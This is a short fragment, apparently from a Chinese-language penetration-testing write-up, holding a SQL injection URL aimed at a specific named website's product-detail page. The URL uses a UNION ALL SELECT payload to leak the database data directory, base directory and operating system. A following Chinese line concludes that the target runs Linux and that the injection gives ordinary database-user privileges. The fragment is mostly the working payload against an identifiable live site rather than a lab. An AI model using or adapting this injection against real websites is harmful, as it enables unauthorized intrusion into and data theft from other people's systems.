https://purply.in/product-detail.php?pid=-1368 +UNION+ALL+SELECT+1,2,@@datadir,4,@@basedir,@@version_compile_os,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 -- - 从搜集的信息来看,目标是 linux 机器,普通数据库用户权限,路径信息如下